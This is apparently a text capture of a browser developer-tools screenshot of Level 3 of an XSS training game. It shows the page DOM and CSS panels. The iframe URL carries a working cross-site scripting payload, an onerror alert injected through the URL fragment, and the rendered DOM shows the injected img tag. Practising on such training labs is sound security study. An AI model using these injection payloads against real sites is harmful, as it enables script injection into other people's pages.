 Elements Console Network Sources Performance Memory Application Security Lighthouse Recorder 7 1
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body>
<h1 id="level-title">[3/6]&nbsp; Level 3: That sinking feeling...</h1>
<div id="instructions"> ••• </div>
<div id="game-frame-container">
<div id="topbar"></div>
<div class="example-controls"> ••• </div>
<iframe class="game-frame" src="https://xss-game.appspot.com/level3/frame#x'onerror='alert(document.domain)'>//">
#document (https://xss-game.appspot.com/level3/frame#x'onerror='alert(document.domain)'%3E//)
<!DOCTYPE html>
<html>
<head> ••• </head>
<body id="level3">
<div id="header"> ••• </div>
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
••• <div id="tabContent"> == $0
"Image NaN"
<br>
<img src="/static/level3/cloudx" onerror="alert(document.domain)">
"//.jpg' />"
</div>
</body>
</html>
</iframe>
</div>
<h2> ••• </h2>
<iframe id="source-frame" src="/level3/source"> ••• </iframe>
<h2> ••• </h2>
<div id="hints"> ••• </div>
</body>
</html>
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
element.style {
}
#level3 #tabContent { game-frame-…les.css:242
border-width: 2px 2px 2px 2px;
border-style: solid;
border-color: #ccc;
width: 568px;
margin-right: 5px;
height: 190px;
padding: 4px;
text-align: center;
font-size: 18px;
font-weight: bold;
overflow-y: scroll;
}
div { user agent stylesheet
display: block;
unicode-bidi: isolate;
}
Inherited from body#level3
#level3 { game-frame-…les.css:176
font-family: Helvetica, Verdana, sans-serif;
color: #333;
width: 580px;
}
body { game-frame-styles.css:1
background-color: #ffffff;
font-family: Verdana, Arial, Helvetica, sans-serif;
font-size: 14px;
}
margin –
border 2
padding 4
– 2 4 553×190 4 2 5
4
2
–